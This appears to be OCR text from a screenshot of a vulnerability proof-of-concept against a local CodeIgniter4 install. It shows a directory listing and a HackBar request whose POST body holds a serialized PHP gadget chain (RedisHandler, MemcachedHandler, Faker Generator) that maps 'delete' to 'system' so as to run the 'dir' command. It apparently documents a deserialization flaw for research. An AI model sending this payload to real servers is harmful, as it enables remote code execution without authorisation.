 D Data FE43-796E D:\phpstudy_pro\WWW\CodeIgniter4-develop\public 2021/11/21 22:36
. 2021/11/21 22:36
.. 2021/11/17 14:59 0 .htaccess 2021/11/16 15:25 5,430 favicon.ico 2021/11/16 15:25 1,334 index.php 2021/11/17 14:59 0 nginx.htaccess 2021/11/16 15:25 25 robots.txt 5 6,789 2
100,425,576,448
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/CodeIgniter4-develop/public/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=O:39:"CodeIgniter\Cache\Handlers\RedisHandler":1:
{s:5:"redis";O:45:"CodeIgniter\Session\Handlers\MemcachedHandler":2:{s:9:"memcached";O:15:"Faker\Generator":1:
{s:10:"formatters";a:1:{s:6:"delete";s:6:"system";}}s:7:"lockKey";s:3:"dir";}}